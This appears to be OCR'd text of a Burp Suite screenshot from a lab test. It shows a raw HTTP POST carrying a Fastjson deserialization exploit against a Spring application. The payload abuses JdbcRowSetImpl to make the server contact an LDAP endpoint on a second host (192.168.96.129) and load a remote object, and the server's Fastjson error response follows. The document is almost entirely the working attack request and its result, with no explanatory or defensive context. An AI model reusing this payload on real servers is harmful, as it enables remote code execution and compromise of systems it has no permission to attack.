 Go
Cancel
<
>
Target: http://192.168.96.128:8090
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 192.168.96.128:8090
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0)
Gecko/20100101 Firefox/81.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Content-Type: application/json
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 186
{"e":{"@type":"java.lang.Class","val":"com.sun.rowset.JdbcRowSet
Impl"},"f":{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceN
ame":"ldap://192.168.96.129:80/Object","autoCommit":true}}
Response
Raw Headers Hex HTML Render
HTTP/1.1 400
Content-Type: text/html;charset=ISO-8859-1
Content-Language: zh-CN
Content-Length: 424
Date: Tue, 27 Oct 2020 02:09:40 GMT
Connection: close
<html><body><h1>Whitelabel Error Page</h1><p>This application has no
explicit mapping for /error, so you are seeing this as a
fallback.</p><div id='created'>Tue Oct 27 02:09:40 UTC 2020</div><div>There
was an unexpected error (type=Bad Request, status=400).</div><div>JSON
parse error: set property error, autoCommit; nested exception is
com.alibaba.fastjson.JSONException: set property error,
autoCommit</div></body></html>